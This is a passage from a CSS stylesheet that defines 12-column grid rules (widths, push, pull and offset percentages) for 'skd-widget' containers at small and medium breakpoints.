[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-4, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-4 {
  left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-3, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-3 {
  left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-2, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-2 {
  left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-1, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-1 {
  left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-0, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-push-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-0 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-push-0 {
  left: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-12, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-12 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-12 {
  margin-left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-11, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-11 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-11 {
  margin-left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-10, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-10 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-10 {
  margin-left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-9, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-9 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-9 {
  margin-left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-8, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-8 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-8 {
  margin-left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-7, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-7 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-7 {
  margin-left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-6, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-6 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-6 {
  margin-left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-5, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-5 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-5 {
  margin-left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-4, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-4 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-4 {
  margin-left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-3, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-3 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-3 {
  margin-left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-2, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-2 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-2 {
  margin-left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-1, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-1 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-1 {
  margin-left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-0, .skd-widget.skd-widget-container-lg .skd-widget-col-sm-offset-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-0 , .skd-widget .skd-widget-container-lg .skd-widget-col-sm-offset-0 {
  margin-left: 0%;
}

/*
@media (min-width: @screen-md-min) {
  .make-grid(md);
}
*/

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-1, .skd-widget.skd-widget-container-md .skd-widget-col-md-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-1, .skd-widget .skd-widget-container-md .skd-widget-col-md-1,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-2, .skd-widget.skd-widget-container-md .skd-widget-col-md-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-2, .skd-widget .skd-widget-container-md .skd-widget-col-md-2,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-3, .skd-widget.skd-widget-container-md .skd-widget-col-md-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-3, .skd-widget .skd-widget-container-md .skd-widget-col-md-3,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-4, .skd-widget.skd-widget-container-md .skd-widget-col-md-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-4, .skd-widget .skd-widget-container-md .skd-widget-col-md-4,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-5, .skd-widget.skd-widget-container-md .skd-widget-col-md-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-5, .skd-widget .skd-widget-container-md .skd-widget-col-md-5,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-6, .skd-widget.skd-widget-container-md .skd-widget-col-md-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-6, .skd-widget .skd-widget-container-md .skd-widget-col-md-6,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-7, .skd-widget.skd-widget-container-md .skd-widget-col-md-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-7, .skd-widget .skd-widget-container-md .skd-widget-col-md-7,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-8, .skd-widget.skd-widget-container-md .skd-widget-col-md-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-8, .skd-widget .skd-widget-container-md .skd-widget-col-md-8,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-9, .skd-widget.skd-widget-container-md .skd-widget-col-md-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-9, .skd-widget .skd-widget-container-md .skd-widget-col-md-9,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-10, .skd-widget.skd-widget-container-md .skd-widget-col-md-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-10, .skd-widget .skd-widget-container-md .skd-widget-col-md-10,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-11, .skd-widget.skd-widget-container-md .skd-widget-col-md-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-11, .skd-widget .skd-widget-container-md .skd-widget-col-md-11,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-12, .skd-widget.skd-widget-container-md .skd-widget-col-md-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-12 , .skd-widget .skd-widget-container-md .skd-widget-col-md-12 {
  float: left;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-12, .skd-widget.skd-widget-container-md .skd-widget-col-md-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-12 , .skd-widget .skd-widget-container-md .skd-widget-col-md-12 {
  width: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-11, .skd-widget.skd-widget-container-md .skd-widget-col-md-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-11 , .skd-widget .skd-widget-container-md .skd-widget-col-md-11 {
  width: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-10, .skd-widget.skd-widget-container-md .skd-widget-col-md-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-10 , .skd-widget .skd-widget-container-md .skd-widget-col-md-10 {
  width: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-9, .skd-widget.skd-widget-container-md .skd-widget-col-md-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-9 , .skd-widget .skd-widget-container-md .skd-widget-col-md-9 {
  width: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-8, .skd-widget.skd-widget-container-md .skd-widget-col-md-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-8 , .skd-widget .skd-widget-container-md .skd-widget-col-md-8 {
  width: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-7, .skd-widget.skd-widget-container-md .skd-widget-col-md-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-7 , .skd-widget .skd-widget-container-md .skd-widget-col-md-7 {
  width: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-6, .skd-widget.skd-widget-container-md .skd-widget-col-md-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-6 , .skd-widget .skd-widget-container-md .skd-widget-col-md-6 {
  width: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-5, .skd-widget.skd-widget-container-md .skd-widget-col-md-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-5 , .skd-widget .skd-widget-container-md .skd-widget-col-md-5 {
  width: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-4, .skd-widget.skd-widget-container-md .skd-widget-col-md-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-4 , .skd-widget .skd-widget-container-md .skd-widget-col-md-4 {
  width: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-3, .skd-widget.skd-widget-container-md .skd-widget-col-md-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-3 , .skd-widget .skd-widget-container-md .skd-widget-col-md-3 {
  width: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-2, .skd-widget.skd-widget-container-md .skd-widget-col-md-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-2 , .skd-widget .skd-widget-container-md .skd-widget-col-md-2 {
  width: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-1, .skd-widget.skd-widget-container-md .skd-widget-col-md-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-1 , .skd-widget .skd-widget-container-md .skd-widget-col-md-1 {
  width: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-12, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-12 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-12 {
  right: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-11, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-11 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-11 {
  right: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-10, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-10 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-10 {
  right: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-9, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-9 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-9 {
  right: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-8, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-8 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-8 {
  right: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-7, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-7 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-7 {
  right: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-6, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-6 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-6 {
  right: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-5, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-5 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-5 {
  right: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-4, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-4 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-4 {
  right: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-3, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-3 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-3 {
  right: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-2, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-2 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-2 {
  right: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-1, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-1 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-1 {
  right: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-0, .skd-widget.skd-widget-container-md .skd-widget-col-md-pull-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-0 , .skd-widget .skd-widget-container-md .skd-widget-col-md-pull-0 {
  right: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-12, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-12 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-12 {
  left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-11, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-11 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-11 {
  left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-10, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-10 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-10 {
  left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-9, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-9 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-9 {
  left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-8, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-8 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-8 {
  left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-7, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-7 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-7 {
  left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-6, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-6 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-6 {
  left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-5, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-5 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-5 {
  left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-4, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-4 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-4 {
  left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-3, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-3 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-3 {
  left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-2, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-2 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-2 {
  left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-1, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-1 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-1 {
  left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-push-0, .skd-widget.skd-widget-container-md .skd-widget-col-md-push-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-push-0 , .skd-widget .skd-widget-container-md .skd-widget-col-md-push-0 {
  left: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-12, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-12, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-12 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-12 {
  margin-left: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-11, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-11, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-11 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-11 {
  margin-left: 91.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-10, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-10, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-10 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-10 {
  margin-left: 83.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-9, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-9 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-9 {
  margin-left: 75%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-8, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-8 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-8 {
  margin-left: 66.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-7, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-7 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-7 {
  margin-left: 58.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-6, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-6 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-6 {
  margin-left: 50%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-5, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-5 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-5 {
  margin-left: 41.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-4, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-4 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-4 {
  margin-left: 33.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-3, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-3 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-3 {
  margin-left: 25%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-2, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-2 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-2 {
  margin-left: 16.66666667%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-1, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-1 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-1 {
  margin-left: 8.33333333%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-0, .skd-widget.skd-widget-container-md .skd-widget-col-md-offset-0, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-0 , .skd-widget .skd-widget-container-md .skd-widget-col-md-offset-0 {
  margin-left: 0%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-1, .skd-widget.skd-widget-container-lg .skd-widget-col-md-1, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-1, .skd-widget .skd-widget-container-lg .skd-widget-col-md-1,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-2, .skd-widget.skd-widget-container-lg .skd-widget-col-md-2, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-2, .skd-widget .skd-widget-container-lg .skd-widget-col-md-2,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-3, .skd-widget.skd-widget-container-lg .skd-widget-col-md-3, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-3, .skd-widget .skd-widget-container-lg .skd-widget-col-md-3,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-4, .skd-widget.skd-widget-container-lg .skd-widget-col-md-4, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-4, .skd-widget .skd-widget-container-lg .skd-widget-col-md-4,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-5, .skd-widget.skd-widget-container-lg .skd-widget-col-md-5, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-5, .skd-widget .skd-widget-container-lg .skd-widget-col-md-5,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-6, .skd-widget.skd-widget-container-lg .skd-widget-col-md-6, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-6, .skd-widget .skd-widget-container-lg .skd-widget-col-md-6,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-7, .skd-widget.skd-widget-container-lg .skd-widget-col-md-7, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-7, .skd-widget .skd-widget-container-lg .skd-widget-col-md-7,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-8, .skd-widget.skd-widget-container-lg .skd-widget-col-md-8, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-8, .skd-widget .skd-widget-container-lg .skd-widget-col-md-8,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-col-md-9, .skd-widget.skd-widget-container-lg .skd-widget-col-md-9, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-col-md-9, .skd-widget .skd-widget-container-lg .skd-widget-col-md-9,
